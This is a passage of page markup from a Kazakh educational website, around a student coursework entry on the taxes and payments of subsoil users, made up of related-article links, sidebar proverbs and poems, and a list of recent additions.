төлемдері&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text= Салық жүйесі | Жер қойнауын пайдаланушылардың салықтары мен төлемдері&url=https://www.zharar.com/kz/kurs/19291-l.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/21941-l.html" title=" Экономика | Экспортталатын шикi мұнайға, газ конденсатына салынатын рента салығы">	<b> Экономика | Экспортталатын шикi мұнайға, газ конденсатына салынатын рента салығы</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/21941-l.html" title=" Экономика | Экспортталатын шикi мұнайға, газ конденсатына салынатын рента салығы" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/19231-zhumys.html" title=" Бухгалтерлік есеп | Кредиторлық қарыздар есебі">	<b> Бухгалтерлік есеп | Кредиторлық қарыздар есебі</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/19231-zhumys.html" title=" Бухгалтерлік есеп | Кредиторлық қарыздар есебі" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/21863-l.html" title=" Салық кодексі | Шетел тұлғаларына салық салу">	<b> Салық кодексі | Шетел тұлғаларына салық салу</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/21863-l.html" title=" Салық кодексі | Шетел тұлғаларына салық салу" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/17238-salyq.html" title=" Экономика | Актобе қаласы бойынша салық және басқа да міндетті төлемдердің бюджетке түсуін талдаудың ақпараттық жүйесін тұрғызу">	<b> Экономика | Актобе қаласы бойынша салық және басқа да міндетті төлемдердің бюджетке түсуін талдаудың ақпараттық жүйесін тұрғызу</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/17238-salyq.html" title=" Экономика | Актобе қаласы бойынша салық және басқа да міндетті төлемдердің бюджетке түсуін талдаудың ақпараттық жүйесін тұрғызу" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/19789-l.html" title=" Салық құқығы | Қазақстан Республикасының салық жүйесі және оның элементтері">	<b> Салық құқығы | Қазақстан Республикасының салық жүйесі және оның элементтері</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/19789-l.html" title=" Салық құқығы | Қазақстан Республикасының салық жүйесі және оның элементтері" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/21862-l.html" title=" Салық кодексі | Шетел тұлғаларына салық салу ерекшеліктері">	<b> Салық кодексі | Шетел тұлғаларына салық салу ерекшеліктері</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/21862-l.html" title=" Салық кодексі | Шетел тұлғаларына салық салу ерекшеліктері" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kurs/19967-zhumys.html" title=" Экономика | Қазақстан Республикасындағы салықтардың негізгі түрлері">	<b> Экономика | Қазақстан Республикасындағы салықтардың негізгі түрлері</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kurs/19967-zhumys.html" title=" Экономика | Қазақстан Республикасындағы салықтардың негізгі түрлері" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/kurs/">Курстық жұмыстар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="08-01-2019"> 08.01.2019 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('almira777', 'https://www.zharar.com/user/almira777/', '0'); return false;" href="https://www.zharar.com/user/almira777/">almira777</a>
			</li>
            <li class="meta_views" title="Қаралым: 594"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>594</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="19291"><input type="hidden" name="user_hash" value="1cbb0d7fbe7fcca0b1fd8b03891db8a17a2fcb2a"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%BA%D1%83%D1%80%D1%81%D1%82%D1%8B%D0%BA+%D0%B6%D1%83%D0%BC%D1%8B%D1%81+%D0%96%D0%B5%D1%80+%D2%9B%D0%BE%D0%B9%D0%BD%D0%B0%D1%83%D1%8B%D0%BD+%D0%BF%D0%B0%D0%B9%D0%B4%D0%B0%D0%BB%D0%B0%D0%BD%D1%83%D1%88%D1%8B%D0%BB%D0%B0%D1%80%D0%B4%D1%8B%D2%A3+%D1%81%D0%B0%D0%BB%D1%8B%D2%9B%D1%82%D0%B0%D1%80%D1%8B+%D0%BC%D0%B5%D0%BD+%D1%82%D3%A9%D0%BB%D0%B5%D0%BC%D0%B4%D0%B5%D1%80%D1%96+%D0%BA%D1%83%D1%80%D1%81%D1%82%D1%8B%D2%9B+%D0%B6%D2%B1%D0%BC%D1%8B%D1%81+%D0%B4%D0%B0%D0%B9%D1%8B%D0%BD+%D0%B6%D0%BE%D0%B1%D0%B0+%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D0%B0%D1%8F+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0/">курстык жумыс Жер қойнауын пайдаланушылардың салықтары мен төлемдері курстық жұмыс дайын жоба курсовая работа</a>, <a href="https://www.zharar.com/xfsearch/%D1%81%D0%B1%D0%BE%D1%80%D0%BD%D0%B8%D0%BA+%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D1%85+%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D1%8B%D1%85+%D1%80%D0%B0%D0%B1%D0%BE%D1%82+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D1%8F%D0%B7%D1%8B%D0%BA%D0%B5/">сборник готовых курсовых работ на казахском языке</a>, <a href="https://www.zharar.com/xfsearch/%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BA%D1%83%D1%80%D1%81%D0%BE%D0%B2%D1%8B%D0%B5+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">скачать бесплатно готовые курсовые работы проекты на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D0%B4%D0%B0%D0%B9%D1%8B%D0%BD+%D0%BA%D1%83%D1%80%D1%81%D1%82%D1%8B%D0%BA+%D0%B6%D1%83%D0%BC%D1%8B%D1%81%D1%82%D0%B0%D1%80+%D1%81%D0%B0%D0%BB%D1%8B%D0%BA+%D0%B6%D1%83%D0%B9%D0%B5%D1%81%D0%B8+%D0%B6%D0%BE%D0%B1%D0%B0%D0%BB%D0%B0%D1%80+%D0%BA%D1%83%D1%80%D1%81%D1%82%D1%8B%D2%9B+%D0%B6%D2%B1%D0%BC%D1%8B%D1%81%D1%82%D0%B0%D1%80/">дайын курстык жумыстар салык жуйеси жобалар курстық жұмыстар</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125254" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125254" title="Толық нұсқасын қарау">
				    <font color="black">			 Тағдырымды саған қосқым келеді  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3116">Камал Ұзақ</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125253" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125253" title="Толық нұсқасын қарау">
				    <font color="black">			 Лашық  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125252" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125252" title="Толық нұсқасын қарау">
				    <font color="black">			 Теңіз  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125251" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125251" title="Толық нұсқасын қарау">
				    <font color="black">			 Құмыра  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125250" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125250" title="Толық нұсқасын қарау">
				    <font color="black">			 Алма және әлем  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=1936">Тұрдыхан Айдарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
	
 
             		</div>
    
      <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Әңгімелер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125168" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125168" title="Толық нұсқасын қарау">
				    <font color="black">			 Boss (Бастық)  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2475">Құндақбаев Айбек Дарханұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124711" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124711" title="Толық нұсқасын қарау">
				    <font color="black">			 Мылқау жүрек  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124710" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124710" title="Толық нұсқасын қарау">
				    <font color="black">			 Рояль  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3119">Шарханұлы Мұхаммед-Қанапия</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124697" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124697" title="Толық нұсқасын қарау">
				    <font color="black">			 Ішкі толғаныс  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124685" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124685" title="Толық нұсқасын қарау">
				    <font color="black">			 Білім – арманға бастар жол  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3110">Назерке Батырханова</a></b>
			</div>
		</div>
		<hr>
	</div>
	
        
          

             		</div>
    
    
  	
    <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Соңғы қосылғандар
				</a>
			</li>
			 
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="news_rel"> 
	<a href="https://www.zharar.com/kz/100856-m.html" title="Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы">
 		
		<font color="black">Қаңтар – заң және тәртіп айы: Тәрбиелеу - білім беру процесінің циклограммасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100855-m.html" title="«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  тоқсандық жиынтық бағалаудың спецификациясы 10-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100854-m.html" title="«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 1-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100853-m.html" title="«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен  жиынтық бағалауға арналған  әдістемелік ұсыныстар  9-сынып</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/soch_sor/100852-m.html" title="«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары">
 		
		<font color="black">«Қазақ әдебиеті» пәнінен 2-тоқсан бойынша жиынтық бағалау тапсырмалары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/name/100851-qydyrali.html" title="Қыдырәлі">
 		
		<font color="black">Қыдырәлі</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/100850-i.html" title="Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»">
 		
		<font color="black">Мақала: «Дене шынықтыру сабағында салауатты өмір салтын қалыптастыру жолдары»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tilek/100849-zhaksy.html" title="Жақсы сөз жылы тілектер">
 		
		<font color="black">Жақсы сөз жылы тілектер</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100848-santa.html" title="«Құпия Санта» желіде: алдаудың жаңа схемасы">
 		
		<font color="black">«Құпия Санта» желіде: алдаудың жаңа схемасы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/takpak/100847-otan.html" title="Отан туралы 3 тақпақ">
 		
		<font color="black">Отан туралы 3 тақпақ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/news/100846-p.html" title="2026 жылы Ораза қашан басталады?">
 		
		<font color="black">2026 жылы Ораза қашан басталады?</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100845-35.html" title="Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 35 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/olen/100844-34.html" title="Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы">
 		
		<font color="black">Тәуелсіздікке 34 жыл: Мерекелік жыр толғауы</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100843-internet.html" title="2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады">
 		
		<font color="black">2025 жылдағы интернет-алаяқтықтың кеңінен таралған түрлері: өзіңізді қалай қорғауға болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/kenes/business/100842-m.html" title="Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады">
 		
		<font color="black">Жинақтар және кредиттер: кірістер мен шығыстарды қалай теңестіруге болады</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100841-9-synyp-pnderi-bojynsha-sra-zhauap-kiltteri.html" title="9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ">
 		
		<font color="black">9-СЫНЫП ПӘНДЕРІ БОЙЫНША сұрақ ЖАУАП КІЛТТЕРІ</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/word/100840-2-synyp-olimpiada-sra-zhauaptary.html" title="2 сынып олимпиада сұрақ жауаптары">
 		
		<font color="black">2 сынып олимпиада сұрақ жауаптары</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/tarbie/100839-s.html" title="Ұлттық валюта- төл теңге">
 		
		<font color="black">Ұлттық валюта- төл теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/qmzh/100838-altyn-tege.html" title="Алтын теңге">
 		
		<font color="black">Алтын теңге</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100837-m.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100836-9-klass-ltty-valjuta-tege-kni.html" title="9 класс Ұлттық валюта – теңге күні">
 		
		<font color="black">9 класс Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100835-15-arasha-ltty-valjuta-tege-kni.html" title="15 қараша – Ұлттық валюта – теңге күні">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/synyp/100834-i.html" title="15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»">
 		
		<font color="black">15 қараша – Ұлттық валюта – теңге күні «Ұлттық теңге – Тәуелсіздігіміздің нышаны»</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100833-apta-djek-szderi.html" title="Апта дәйек сөздері">
 		
		<font color="black">Апта дәйек сөздері</font>
			
		
	</a><hr>
 

 

 
	<a href="https://www.zharar.com/kz/powerpoint/100832-tuelsizdik-tyrym-flazhok.html" title="Тәуелсіздік - Тұғырым флажок">
 		
		<font color="black">Тәуелсіздік - Тұғырым флажок</font>
			
		
	</a><hr>
 

 

</div>
 			</div>
 		</div>
 	 
	
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Санаттар
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
                <li>     <a href="/kz/sabak/" alt="Қазақша Ашық сабақтар жинағы  Казакша ашык сабактар  Открытые уроки на казахском языке открытые уроки на казахском языке қазақша ашық тәрбие сағаттары казакша ашык сабактар сынып класс математика физика химия бастауыш" >Ашық сабақтар жинағы</a>     </li>
        <li>     <a href="/kz/dictant/" alt="Қазақша Диктанттар жинағы  Казакша Диктанттар жинагы  Диктант на казахском языке казакша диктанттар жинагы диктанттар жинағы  диктанты на казахском языке  қазақша диктанттар 4 1 2 3 5 6 7 8 10 11 сынып ана тілі">Диктанттар жинағы</a>     </li>
        <li><a href="/kz/takpak/"  alt="Балаларға арналған қазақша тақпақтар жинағы, Қазақша Тақпақтар жинағы, Тақпақ, Қазақша Тақпақтар, Тегін Тақпақтар, Балаларға арналған қазақша тақпақтар, қазақша тақпақтар жинағы">Тақпақтар жинағы</a></li>
        <li><a href="/kz/tarbie/"  alt="Тәрбие сағаттар сайты, Тәрбие Сабақтар жинағы, Қазақша Тәрбие сағаттар, Қазақ тілінен Тәрбие сағаттар, Химиядан Тәрбие сағаттар, Физикадан Тәрбие сағаттар, Тарихтан Тәрбие сағат,  бастауыш Тәрбие сағат,Тәрбие сағат, ,Тәрбие сағат наурыз, Тәрбие сағат жоспары, қазақ тілі Тәрбие сағат, математика Тәрбие сағат, Тәрбие сағат бастауыш сынып, Тәрбие сағат қазақ тілінен      ">Тәрбие сағаттар жинағы</a></li>
        <li><a href="/kz/makal/"  alt="Қазақша мақал - мәтелдер жинағы, Тіл туралы Қазақша мақал - мәтелдер жинағы, Батыр туралы Қазақша мақал - мәтелдер жинағы, Ана туралы Қазақша мақал - мәтелдер жинағы, Білім туралы Қазақша мақал - мәтелдер жинағы">Мақал - Мәтелдер</a></li>
        <li><a href="/kz/zhumbak/"  alt="Жаңа Қазақша Жұмбақтар жинағы, Қазақша Жұмбақтар жинағы, Жаңа Қазақша Жұмбақ, Жаңа Қазақша Жұмбақ - Жауап жинағы, Жаңа Қазақша Жұмбақтар жинағы">Жұмбақтар жинағы</a></li>
